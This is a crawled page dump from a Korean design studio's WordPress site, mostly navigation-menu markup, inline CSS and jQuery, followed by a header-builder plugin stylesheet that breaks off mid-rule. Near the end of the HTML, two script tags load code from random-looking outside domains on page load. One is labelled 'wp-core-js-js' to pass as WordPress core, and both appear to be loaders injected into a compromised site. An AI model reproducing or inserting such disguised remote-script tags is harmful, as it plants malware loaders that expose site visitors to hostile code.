        <!-- BEGIN LOGO -->
                    <div class="navi-logo-wrapper navi-left">
                            <!-- BEGIN LOGO IMAGE -->
                <div class="navi-logo-image">
                    <a href="https://www.lewisworks561.co.kr/" title="lewisworks561" rel="home">
                        <div class="navi-logo-primary">
                            <img src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/logo.png" alt="lewisworks561">
                        </div>
                                                    <div class="navi-logo-secondary">
                                <img src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/logo-copy-2.png" alt="lewisworks561">
                            </div>
                                            </a>
                </div>
                <!-- END LOGO IMAGE -->
                        </div>
                <!-- END LOGO -->

		<!-- BEGIN MENU BUTTON -->
		<div class="navi-main-menu-button-wrapper navi-right">
        
            <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
                        <!-- END MENU BUTTON LABEL (if one is entered) -->
            
            <!-- BEGIN MENU BUTTON STYLES -->
                            
                    <div class="navi-main-menu-button-six">
                    </div>
                                        <!-- END MENU BUTTON STYLES -->
		</div>
		<!-- END MENU BUTTON -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="navi-main-wrapper">
			<!-- BEGIN MENU -->
			<div class="navi-menu-wrapper">
				<!-- BEGIN MENU -->
				<div class="navi-by-bonfire"><ul id="menu-main-menu" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.lewisworks561.co.kr/about/">About</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.lewisworks561.co.kr/work/interior/">Work</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.lewisworks561.co.kr/media/">Media</a></li>
<li id="menu-item-376" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.lewisworks561.co.kr/contact/">Contact</a></li>
<li id="menu-item-378" class="menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a>Behance</a></li>
<li id="menu-item-389" class="menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a target="_blank" rel="noopener" href="https://www.instagram.com/lewisworks561/">Instagram</a></li>
<li id="menu-item-390" class="menu-social-last menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a target="_blank" rel="noopener" href="https://blog.naver.com/lewisworks561">Blog</a></li>
<li id="menu-item-437" class="menu-copy menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="#">ⓒ 2021 LEWISWORKS561. All Rights Reserved.</a></li>
</ul></div>				<!-- END MENU -->
			</div>
			<!-- END MENU -->
		</div>
		<!-- END MAIN WRAPPER -->
		
		<!-- BEGIN BACKGROUND LINES -->
		<div class="navi-bg-lines-wrapper">
			<div class="navi-bg-line-one"></div>
			<div class="navi-bg-line-two"></div>
			<div class="navi-bg-line-three"></div>
			<div class="navi-bg-line-four"></div>
			<div class="navi-bg-line-five"></div>
			<div class="navi-bg-line-six"></div>
		</div>
		<!-- END BACKGROUND LINES -->
		
        <!-- BEGIN BACKGROUND IMAGE -->
        <div class="navi-background-image" style="background-image:url(https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/pexels-adrien-olichon-2387793.jpg);"></div>
        <!-- END BACKGROUND IMAGE -->
        
		<!-- BEGIN MAIN BACKGROUND -->
		<div class="navi-main-background">
		</div>
		<!-- END MAIN BACKGROUND -->

                <script>
        // BEGIN SHOW/HIDE SECONDARY LOGO
        jQuery('.navi-main-menu-button-wrapper, .navi-main-menu-activator').on('touchstart click', function(e) {
        'use strict';
            e.preventDefault();
                if(jQuery('.navi-main-wrapper').hasClass('navi-main-wrapper-active'))
                {
                    /* show primary menu, hide secondary menu */
                    jQuery('.navi-logo-image').removeClass('navi-logo-image-active');
                } else {
                    /* hide primary menu, show secondary menu */
                    jQuery('.navi-logo-image').addClass('navi-logo-image-active');
                }
        });
        // END SHOW/HIDE SECONDARY LOGO

        // BEGIN HIDE SECONDARY LOGO WHEN ESC BUTTON PRESSED
        jQuery(document).keyup(function(e) {
        'use strict';
            if (e.keyCode === 27) { 
                /* show primary menu, hide secondary menu */
                jQuery('.navi-logo-image').removeClass('navi-logo-image-active');
            }
        });
        // END HIDE SECONDARY LOGO WHEN ESC BUTTON PRESSED
        </script>
        
			<style>
		/**************************************************************
		*** CUSTOM STYLING
		**************************************************************/
		/* logo */
        .navi-logo a { color:; }
        .navi-logo a:hover { color:; }
        .navi-logo-image img { max-height:px; }
        /* menu button */
		.navi-main-menu-button:before,
		.navi-main-menu-button div.navi-main-menu-button-middle:before,
        .navi-main-menu-button:after,
        .navi-main-menu-button-two:before,
		.navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
        .navi-main-menu-button-two:after,
        .navi-main-menu-button-three:before,
		.navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
        .navi-main-menu-button-three:after,
        .navi-main-menu-button-four:before,
		.navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
        .navi-main-menu-button-four:after,
        .navi-main-menu-button-five:before,
		.navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
        .navi-main-menu-button-five:after,
        .navi-main-menu-button-six:before,
        .navi-main-menu-button-six:after { background-color:#0a0a0a; }
        /* if menu button hidden, remove button height and set default label position to 0 */
                /* menu button label */
        .navi-menu-button-label {
            left:px;
            top:px;
            color:;
            font-size:px;
        }
		/* menu button hover */
		            /* menu label hover */
            .navi-main-menu-button-wrapper:hover .navi-menu-button-label { color:; }
            /* menu button style #2 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before { width:20px; margin-left:10px; }
            .navi-menu-active .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before { margin-left:0; }
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:after { width:30px; margin-left:0; }
            /* menu button style #3 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before { width:25px; }
            /* menu button style #4 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:before { width:15px; }
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:after { width:25px; }
            /* hover colors */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button div.navi-main-menu-button-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-six:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-six:after { background-color:; }
				/* menu button active */
		.navi-menu-active .navi-main-menu-button:before,
		.navi-menu-active .navi-main-menu-button div.navi-main-menu-button-middle:before,
        .navi-menu-active .navi-main-menu-button:after,
        .navi-menu-active .navi-main-menu-button-two:before,
		.navi-menu-active .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
        .navi-menu-active .navi-main-menu-button-two:after,
        .navi-menu-active .navi-main-menu-button-three:before,
		.navi-menu-active .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
        .navi-menu-active .navi-main-menu-button-three:after,
        .navi-menu-active .navi-main-menu-button-four:before,
		.navi-menu-active .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
        .navi-menu-active .navi-main-menu-button-four:after,
        .navi-menu-active .navi-main-menu-button-five:before,
		.navi-menu-active .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
        .navi-menu-active .navi-main-menu-button-five:after,
        .navi-menu-active .navi-main-menu-button-six:before,
        .navi-menu-active .navi-main-menu-button-six:after { background-color:; }
		/* menu button active hover */
		            .navi-menu-active .navi-main-menu-button:hover:before,
            .navi-menu-active .navi-main-menu-button:hover div.navi-main-menu-button-middle:before,
            .navi-menu-active .navi-main-menu-button:hover:after,
            .navi-menu-active .navi-main-menu-button-two:hover:before,
            .navi-menu-active .navi-main-menu-button-two:hover div.navi-main-menu-button-two-middle:before,
            .navi-menu-active .navi-main-menu-button-two:hover:after,
            .navi-menu-active .navi-main-menu-button-three:hover:before,
            .navi-menu-active .navi-main-menu-button-three:hover div.navi-main-menu-button-three-middle:before,
            .navi-menu-active .navi-main-menu-button-three:hover:after,
            .navi-menu-active .navi-main-menu-button-four:hover:before,
            .navi-menu-active .navi-main-menu-button-four:hover div.navi-main-menu-button-four-middle:before,
            .navi-menu-active .navi-main-menu-button-four:hover:after,
            .navi-menu-active .navi-main-menu-button-five:hover:before,
            .navi-menu-active .navi-main-menu-button-five:hover div.navi-main-menu-button-five-middle:before,
            .navi-menu-active .navi-main-menu-button-five:hover:after,
            .navi-menu-active .navi-main-menu-button-six:hover:before,
            .navi-menu-active .navi-main-menu-button-six:hover:after { background-color:; }
		
		/* menu */
		.navi-main-background { background-color:; }
		.navi-bg-line-one,
		.navi-bg-line-two,
		.navi-bg-line-three,
		.navi-bg-line-four,
		.navi-bg-line-five,
		.navi-bg-line-six { background-color:; }
		.navi-by-bonfire ul li a,
		.navi-by-bonfire ul li ul.sub-menu li a { color:#7d7d7d; }
		.navi-by-bonfire ul li a:hover,
		.navi-by-bonfire ul li ul.sub-menu li a:hover {color:#ffffff !important; }
		.navi-by-bonfire ul li.current-menu-item a,
		.navi-by-bonfire ul li ul.sub-menu li.current-menu-item a { color:#ffffff; }
		.sub-menu-arrow-line { background-color:; }
		.sub-menu-arrow-tip-right { border-left-color:; }
		.sub-menu-arrow-tip-left { border-right-color:; }

        /* fine-tune logo top/left/right distance */
				.navi-logo-wrapper {
			top:31px;
			left:50px;
		}
		
		/* fine-tune menu button top/left/right distance */
				.navi-main-menu-button-wrapper {
			top:20px;
			left:auto;
			right:px;
		}
				
        /* background image as cover/pattern + background image opacity */
        .navi-background-image {
                    background-size:cover;
            background-repeat:no-repeat;
                }
        .navi-background-image-active {
            opacity:;
        }
        
		/* background opacity */
		.navi-main-background-active {
			opacity:;
		}
		/* background lines opacity */
		.navi-bg-lines-wrapper-active {
			opacity:;
		}
		
		/* menu top/side distance, right positioning */
		.navi-menu-wrapper {
            top:280px;
                    margin-left:auto;
            margin-right:380px;
        		}

        /* menu button animations (-/X) */
                /* X SIGN ANIMATION */
            /* button style #1 top bar*/
			.navi-menu-active .navi-main-menu-button:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* button style #1 bottom bar*/
			.navi-menu-active .navi-main-menu-button:after {
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #1 middle bar*/
			.navi-menu-active div.navi-main-menu-button-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #2 top bar*/
			.navi-menu-active .navi-main-menu-button-two:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
            .navi-menu-active:hover .navi-main-menu-button-two:before { margin-left:0; width:30px; }
			/* button style #2 bottom bar*/
			.navi-menu-active .navi-main-menu-button-two:after {
                width:30px;
                margin-left:0;
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #2 middle bar*/
			.navi-menu-active div.navi-main-menu-button-two-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #3 top bar*/
			.navi-menu-active .navi-main-menu-button-three:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* button style #3 bottom bar*/
			.navi-menu-active .navi-main-menu-button-three:after {
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #3 middle bar*/
			.navi-menu-active div.navi-main-menu-button-three-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #4 top bar*/
			.navi-menu-active .navi-main-menu-button-four:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
            .navi-menu-active:hover .navi-main-menu-button-four:before { width:25px; }
			/* button style #4 bottom bar*/
			.navi-menu-active .navi-main-menu-button-four:after {
                width:25px;
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #4 middle bar*/
			.navi-menu-active div.navi-main-menu-button-four-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #5 top bar*/
			.navi-menu-active .navi-main-menu-button-five:before {
				transform:translateY(11px) rotate(45deg);
				-moz-transform:translateY(11px) rotate(45deg);
				-webkit-transform:translateY(11px) rotate(45deg);
			}
			/* button style #5 bottom bar*/
			.navi-menu-active .navi-main-menu-button-five:after {
				transform:translateY(-11px) rotate(-45deg);
				-moz-transform:translateY(-11px) rotate(-45deg);
				-webkit-transform:translateY(-11px) rotate(-45deg);
			}
			/* button style #5 middle bar*/
			.navi-menu-active div.navi-main-menu-button-five-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #6 top bar*/
			.navi-menu-active .navi-main-menu-button-six:before {
				transform:translateY(4px) rotate(45deg);
				-moz-transform:translateY(4px) rotate(45deg);
				-webkit-transform:translateY(4px) rotate(45deg);
			}
			/* button style #6 bottom bar*/
			.navi-menu-active .navi-main-menu-button-six:after {
				transform:translateY(-4px) rotate(-45deg);
				-moz-transform:translateY(-4px) rotate(-45deg);
				-webkit-transform:translateY(-4px) rotate(-45deg);
			}
        		
		/* hide navi between resolutions */
		@media ( min-width:px) and (max-width:px) {
			.navi-main-menu-button-wrapper,
			.navi-main-wrapper,
			.navi-main-background,
			.navi-bg-lines-wrapper,
            .navi-logo-wrapper { display:none; }
		}
        /* hide theme menu */
				</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1769348628' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.js?ver=1' id='bonfire-navi-js-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/plugins.js?ver=22.0.2' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/menu.js?ver=22.0.2' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0.2' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0.2' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0.2' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/scripts.js?ver=22.0.2' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.6' id='mfn-hb-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769348628' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.lewisworks561.co.kr\/wp-admin\/admin-ajax.php","nonce":"8f3163579d","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"category_name":"news","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":8,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"post_type":"any","facetwp":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":9,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.9.1' id='the-grid-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://www.lewisworks561.co.kr/wp-admin/admin-ajax.php","nonce":"52fcbc4b81"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.8.12
body_size: 2155
content:
@charset "utf-8";

.mhb-grid{position:relative;width:100%}
.mhb-placeholder{display:none;height:80px}

/* .mhb-view */

.mhb-grid:not(.is-sticky) .mhb-view.sticky{display:none!important}

.mhb-view{position:relative;z-index:200}
.mhb-view.on-top,
.is-sticky .mhb-view{position:fixed;left:0;top:0;width:100%}

.admin-bar .mhb-view.on-top,
.admin-bar .is-sticky .mhb-view{top:32px}

/* .mhb-row */

.mhb-row-wrapper{display:flex;justify-content:space-between;position:static;min-height:80px}
.mhb-row-wrapper:after{display:none!important}

.mhb-view.full_width .mhb-row-wrapper{max-width:100%!important}

.action-bar .mhb-row-wrapper{min-height:40px}

/* .mhb-col */
.mhb-col{display:flex;align-items:center}

/* Items ------------------------------------- */

/* .mhb-item */
.mhb-item{margin:0 20px}

/* .mhb-logo */
.mhb-logo{}
.mhb-logo h1{margin:0;font-size:0;line-height:0}
.mhb-logo .overflow.mhb-item-inner{height:80px}

/* .mhb-menu */
.mhb-menu{position:relative;height:100%}
.mhb-menu .menu{z-index:201}
.mhb-menu .menu li a{color:#333;text-decoration:none}
.mhb-menu .menu li a:hover,
.mhb-menu .menu li.current-menu-item > a,
.mhb-menu .menu li.current-menu-ancestor > a,
.mhb-menu .menu li.current-page-item > a,
.mhb-menu .menu li.current-page-ancestor > a{color:#0095eb}

  /* 1st level */
  .mhb-menu .menu > li{float:left;position:relative;z-index:202}
  .mhb-menu .menu > li > a{display:block;padding:10px 0}
  .mhb-menu .menu > li > a > span{display:block;padding:0 20px}

  /* 2nd level */
  .mhb-menu .menu li ul{position:absolute;left:0;top:100%;background-color:#F2F2F2;display:none}
  /* .mhb-menu .menu li:hover > ul{display:block} */
  .mhb-menu .menu li ul li{position:relative;width:200px;padding:0}
  .mhb-menu .menu li ul li a{display:block;padding:10px 20px;border-bottom:1px solid rgba(0,0,0,.05)}
  .mhb-menu .menu li ul li:last-child a{border-bottom-width:0}
  .mhb-menu .menu li ul li a:hover{background-color:rgba(0,0,0,.05)}

  /* 3rd level */
  .mhb-menu .menu li ul li ul{left:200px;top:0}

  /* options */
  .mhb-menu .menu.borders > li > a > span{border-right:1px solid rgba(0,0,0,.05)}
  .mhb-menu .menu.borders > li:last-child > a > span{border-right-width:0}

  .mhb-menu .menu.last li:nth-last-child(-n+2) ul{left:auto;right:0}
  .mhb-menu .menu.last li:nth-last-child(-n+2) ul li ul{left:auto;right:200px}

  .mhb-menu .menu.arrows li.menu-item-has-children > a:after{font-family:'mfn-icons';content:'\e869';position:absolute;right:10px;top:50%;margin-top:-13px}
  .mhb-menu .menu.arrows > li.menu-item-has-children > a > span{padding-right:30px}
  .mhb-menu .menu.arrows li ul li.menu-item-has-children > a:after{content:'\e917'}

  /* menu toggle */
  .mhb-menu .mobile-menu-toggle{position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:22px;display:none;}


/* .mhb-menu_icon */
.mhb-menu_icon a{padding:10px;font-size:22px}

/* .mhb-button */
.mhb-button{line-height:0}

/* .mhb-extras */
.mhb-extras > *{float:left;line-height:40px;margin:0 5px}

.mhb-extras a{color:#333}

.mhb-extras .search{font-size:22px;color:#333}
.mhb-extras .search .search-icon{font-size:22px}
.mhb-extras .search .search-icon i:before{margin:0}

.mhb-extras .search form{position:relative}
.mhb-extras .search form i{position:absolute;left:0;top:0;font-size:22px;color:#333}
.mhb-extras .search form input{width:100%;box-sizing:border-box;margin:0;padding-left:35px;border-width:0 0 1px 0;background-color:transparent;box-shadow:unset;border-color:#ddd}
.mhb-extras .search form input:focus{background-color:transparent!important;border-color:#ddd}

.mhb-extras .search.icon form{position:absolute;left:0;top:100%;width:100%;box-sizing:border-box;padding:20px;background-color:#eee;display:none;z-index:201}
.mhb-extras .search.icon form i{left:20px;top:20px}

.mhb-extras #header_cart{font-size:22px}
.mhb-extras #header_cart span{position:relative;right:9px;top:-10px;display:inline-block;width:17px;height:17px;line-height:17px;text-align:center;font-size:11px;background-color:#333;color:#fff;border-radius:3px;}

.mhb-extras .wpml-languages{position:relative}
.mhb-extras .wpml-languages a{text-decoration:none}

.mhb-extras .wpml-languages.list ul li{float:left;margin-right:5px}
.mhb-extras .wpml-languages.dropdown ul{position:absolute;left:-15px;padding:0 15px;background:rgba(255,255,255,.5);display:none;z-index:201}
.mhb-extras .wpml-languages.dropdown:hover ul{display:block}

/* .mhb-social */
.mhb-social a{color:#333}
.mhb-social ul li{float:left;margin:0 2px}
.mhb-social ul li a{font-size:18px}

/* .mhb-icon */
.mhb-icon a{padding:5px;font-size:18px;color:#333}

/* .mhb-text */
.mhb-text{line-height:130%}

/* .mhb-image */
.mhb-image{line-height:0}
.mhb-image img{max-height:80px}

/* Responsive -------------------------------- */

@media only screen and (min-width: 960px){

  .mhb-view.tablet,
  .mhb-view.mobile{display:none}

  /* sticky */

    /* auto | custom */
    .is-sticky .mhb-view.desktop.sticky{display:block}
    .is-sticky:not([data-desktop$="off"]) .mhb-placeholder{display:block}

    /* custom */
    .is-sticky[data-desktop$="custom"] .mhb-view.default{display:none}

    /* off */
    .is-sticky[data-desktop$="off"] .mhb-view.default{position:relative}

  /* items */

  .mhb-menu .menu{display:block!important}
}

@media only screen and (min-width: 768px) and (max-width: 959px){

  .mhb-view.desktop,
  .mhb-view.mobile{display:none}
  .mhb-view.tablet{display:block}

  /* auto */
  .mhb-grid[data-tablet^="auto"] .desktop.default{display:block}

  /* sticky */

    /* auto | custom */
    .is-sticky .mhb-view.tablet.sticky{display:block}
    .is-sticky:not([data-tablet$="off"]) .mhb-placeholder{display:block}

    /* custom */
    .is-sticky[data-tablet$="custom"] .mhb-view.default{display:none}

    /* off */
    .is-sticky[data-tablet$="off"] .mhb-view.default{position:relative}

  /* items */

  .mhb-menu .mobile .menu{display:block!important}

  .mhb-menu .tabletMobile .menu{display:none;box-shadow:2px 2px 2px rgba(0,0,0,0.05)}
  .mhb-menu .tabletMobile .mobile-menu-toggle{display:block}

  .mhb-menu .tabletMobile .menu{position:absolute;top:100%;right:0;width:200px;background:#fff}
  .mhb-menu .tabletMobile .menu li{width:100%}
  .mhb-menu .tabletMobile .menu li a{padding:0 25px}
  .mhb-menu .tabletMobile .menu li a span{padding:0;line-height:44px!important;border-right:0!important}

  .mhb-menu .tabletMobile .menu li .menu-toggle{position:absolute;right:0;top:0;display:block;width:44px;line-height:44px;text-align:center;cursor:pointer}
  .mhb-menu .tabletMobile .menu li .menu-toggle:after{font-family:'mfn-icons';content:'\e964'}
  .mhb-menu .tabletMobile .menu li.hover > .menu-toggle:after{content:'\e965'}

  .mhb-menu .tabletMobile .menu li ul{position:static}
  .mhb-menu .tabletMobile .menu li ul li a{padding:0 25px 0 35px;border-bottom-width:0}
  .mhb-menu .tabletMobile .menu li ul li ul li a{padding-left:45px}

  .mhb-col.left .mhb-menu .tabletMobile .menu{left:0;right:auto}
  .mhb-col.center .mhb-menu .tabletMobile .menu{left:-100px}
}

@media only screen and (max-width: 767px){

  .mhb-view.desktop,
  .mhb-view.tablet{display:none}
  .mhb-view.mobile{display:block}

  /* TODO only logo and menu in auto mode !!! */

  /* auto */
  .mhb-grid[data-mobile^="auto"] .desktop.default{display:block}

  .mhb-grid[data-mobile^="auto"] .mhb-item:not(.mhb-logo):not(.mhb-menu):not(.mhb-menu_icon){display:none}

  /* sticky */

    /* auto | custom */
    .is-sticky .mhb-view.mobile.sticky{display:block}
    .is-sticky:not([data-mobile$="off"]) .mhb-placeholder{display:block}

    /* custom */
    .is-sticky[data-mobile$="custom"] .mhb-view.default{display:none}

    /* off */
    .is-sticky[data-mobile$="off"] .mhb-view.default{position:relative}

  /* items */

  .mhb-menu .menu{display:none;box-shadow:2px 2px 2px rgba(0,0,0,0.05)}
  .mhb-menu .mobile-menu-toggle{display:block}

  .mhb-menu .menu{position:absolute;top:100%;right:0;width:200px;background:#fff}
  .mhb-menu .menu li{width:100%}
  .mhb-menu .menu li a{padding:0 25px}
  .mhb-menu .menu li a span{padding:0;line-height:44px!important;border-right:0!important}

  .mhb-menu .menu li .menu-toggle{position:absolute;right:0;top:0;display:block;width:44px;line-height:44px;text-align:center;cursor:pointer}
  .mhb-menu .menu li .menu-toggle:after{font-family:'mfn-icons';content:'\e964'}
  .mhb-menu .menu li.hover > .menu-toggle:after{content:'\e965'}

  .mhb-menu .menu li ul{position:static}
